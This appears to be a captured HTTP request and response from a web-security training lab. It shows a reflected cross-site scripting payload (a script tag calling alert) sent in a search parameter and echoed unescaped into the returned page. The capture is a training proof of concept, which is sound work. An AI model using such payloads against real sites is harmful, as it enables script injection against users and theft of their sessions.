 Request
Pretty Raw Hex
\n
1 GET /?search=%22%2F%3E%3Cscript%3Ealert%281%29%3B%3C%2Fscript%3E HTTP/2
2 Host: 0a68000104c4343182cbd88600f0006c.web-security-academy.net
3 Cookie: session=86jmpddO0QNahOsU1SC25Pf99Gos3Y47
4 Sec-Ch-Ua: "Google Chrome";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a68000104c4343182cbd88600f0006c.web-security-academy.net/?search=test_string
&token=TESTTEST
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <section class=blog-header>
52 <h1>
0 search results for '"/><script>
alert(1);
</script>
'
</h1>
53 <hr>
54 </section>
55 <section class=search>
56 <form action=/ method=GET>
57 <input type=text placeholder='Search the blog...' name=search>
58 <button type=submit class=button>
Search
</button>
59 </form>
60 </section>
61 <section class="blog-list no-results">
62 <div class=is-linkback>
63 <a href="/">
Back to Blog
</a>
64 </div>